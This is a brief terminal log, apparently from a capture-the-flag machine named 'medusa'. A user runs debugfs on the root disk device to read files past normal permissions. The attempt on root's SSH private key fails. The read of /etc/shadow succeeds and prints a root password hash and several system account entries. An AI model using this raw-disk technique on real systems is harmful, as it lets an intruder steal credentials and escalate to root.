 spectre@medusa:~$ df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/sda1       6.9G  4.3G  2.3G  66% /
udev            471M     0  471M   0% /dev
tmpfs           489M     0  489M   0% /dev/shm
tmpfs            98M  620K   98M   1% /run
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs            98M     0   98M   0% /run/user/1000
spectre@medusa:~$ debugfs /dev/sda1
debugfs 1.46.2 (28-Feb-2021)
debugfs:  cat /root/.ssh/id_rsa
/root/.ssh/id_rsa: File not found by ext2_lookup
debugfs:  cat /etc/shadow
root:$y$j9T$AjVXCCcjJ6jTodR8BwlPf.$4NeBwxOq4X0/0nCh3nrIBmwEEHJ6/kDU45031VFCWc2:19375:0:99999:7:::
daemon:*:19372:0:99999:7:::
bin:*:19372:0:99999:7:::
sys:*:19372:0:99999:7:::
sync:*:19372:0:99999:7:::